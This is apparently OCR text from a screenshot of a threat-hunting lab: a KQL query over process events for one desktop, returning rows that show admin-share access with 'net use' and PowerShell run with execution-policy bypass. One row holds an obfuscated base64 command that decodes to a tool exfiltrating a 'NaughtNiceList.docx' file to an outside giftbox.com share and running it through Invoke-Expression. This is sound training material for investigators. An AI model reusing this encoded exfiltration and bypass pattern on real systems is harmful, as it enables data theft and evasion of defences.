 14 ProcessEvents
15 | where hostname == "Y1US-DESKTOP"
16 | where process_name == "cmd.exe" or process_name == "powershell.exe"
17
Table 1 Add visual Stats Search UTC Done (0.103 s) 123 6 records
timestamp parent_process_name parent_process_hash process_commandline
2023-12-15 11:20:14.0000 powershell.exe 529ee9d30eef7e331b24e66d68205ab4554b6eb34871... C:\Windows\System32\powershell.exe -Nop -Execution
2023-12-19 13:45:22.0000 explorer.exe 0327b7630d585ad01f6ec2eb847622645b81df94a137... "C:\Windows\System32\WindowsPowerShell\v1.0\power
2023-12-24 15:14:25.0000 cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2... cmd.exe /C net use \\NorthPolefileshare\c$ /user:admin
2023-12-24 16:07:47.0000 cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2... C:\Windows\System32\powershell.exe -Nop -Execution
2023-12-24 16:58:43.0000 cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2... C:\Windows\System32\powershell.exe -Nop -Execution
Columns
1 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc
W1N0UmlOZ106OkpvSW4oICcnLCBbQ2hhUltdXSgxMDAsIDExMSwgMTE5LCAxMTAsIDExOSwgMTA1LCAxMTYsIDEwNCwgMTE1LCA5NywgMTEwLCAxMTYsIDk3LCA0Ni
wgMTAxLCAxMjAsIDEwMSwgMzIsIDQ1LCAxMDEsIDEyMCwgMTAyLCAxMDUsIDEwOCwgMzIsIDY3LCA1OCwgOTIsIDkyLCA2OCwgMTAxLCAxMTUsIDEwNywgMTE2LCAx
MTEsIDExMiwgOTIsIDkyLCA3OCwgOTcsIDExNywgMTAzLCAxMDQsIDExNiwgNzgsIDEwNSwgOTksIDEwMSwgNzYsIDEwNSwgMTE1LCAxMTYsIDQ2LCAxMDAsIDExMS
wgOTksIDEyMCwgMzIsIDkyLCA5MiwgMTAzLCAxMDUsIDEwMiwgMTE2LCA5OCwgMTExLCAxMjAsIDQ2LCA5OSwgMTExLCAxMDksIDkyLCAxMDIsIDEwNSwgMTA4LCAx
MDEpKXwmICgoZ3YgJypNRHIqJykuTmFtRVszLDExLDJdLWpvaU4=